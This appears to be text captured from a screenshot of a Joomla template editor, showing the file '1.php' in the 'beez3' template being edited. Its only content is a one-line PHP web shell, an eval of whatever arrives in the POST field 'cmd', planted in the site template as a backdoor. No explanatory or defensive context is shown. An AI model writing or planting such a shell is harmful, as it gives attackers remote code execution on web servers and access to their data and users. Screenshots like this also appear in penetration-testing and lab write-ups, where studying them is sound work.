 Editor Create Overrides Template Description
Editing file "/1.php" in template "beez3".
css
html
images
javascript
language
1.php
component.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['cmd']); ?>